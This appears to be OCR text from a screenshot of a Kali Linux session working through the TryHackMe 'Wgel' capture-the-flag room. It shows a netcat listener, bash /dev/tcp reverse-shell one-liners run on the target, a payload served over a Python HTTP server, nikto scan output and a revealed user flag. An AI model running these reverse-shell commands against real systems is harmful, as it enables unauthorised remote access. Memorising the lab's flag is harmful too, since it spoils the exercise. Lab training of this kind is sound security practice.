 File Machine View Input Devices Help
Applications Places Terminator Jun 18 06:18
jessie@CorpOne: ~/Documents
kali@kali: ~/Desktop/TryHackMe/Wgel 73x25
tun1: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.13.26.184  netmask 255.255.128.0  destination 10.13.26.18
4
inet6 fe80::e37d:abcd:2fac:6b7  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuele
n 500  (UNSPEC)
RX packets 932023  bytes 386743129 (368.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1149724  bytes 142208333 (135.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.13.26.184] from (UNKNOWN) [10.10.158.66] 37792
jessie@CorpOne:~/Documents$ exit
exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ nano shell.sh
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$
jessie@CorpOne: ~/Documents 104x20
drwxr-xr-x 17 jessie jessie 4096 oct 26  2019 ..
jessie@CorpOne:~/Desktop$ cd ..
jessie@CorpOne:~$ cd Documents/
jessie@CorpOne:~/Documents$ ls -la
total 12
drwxr-xr-x  2 jessie jessie 4096 oct 26  2019 .
drwxr-xr-x 17 jessie jessie 4096 oct 26  2019 ..
-rw-rw-r--  1 jessie jessie   33 oct 26  2019 user_flag.txt
jessie@CorpOne:~/Documents$ hostname
CorpOne
jessie@CorpOne:~/Documents$ cat user_flag.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~/Documents$ which bash
/bin/bash
jessie@CorpOne:~/Documents$ bash -i >& /dev/tcp/192.168.1.65/9999 0>&1
^C
jessie@CorpOne:~/Documents$ bash -i >& /dev/tcp/10.13.26.184/9999 0>&1
jessie@CorpOne:~/Documents$ url=http://10.13.26.184/shell.sh
jessie@CorpOne:~/Documents$ sud
kali@kali: ~/Desktop/TryHackMe/Wgel 85x18
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent
to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to re
nder the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header
via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /sitemap/, inode: 5258, si
ze: 56c0f8dbf7f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.
2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /sitemap/css/: Directory indexing found.
+ OSVDB-3092: /sitemap/css/: This might be interesting...
+ OSVDB-3268: /sitemap/images/: Directory indexing found.
kali@kali: ~/Desktop/TryHackMe/Wgel 85x16
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...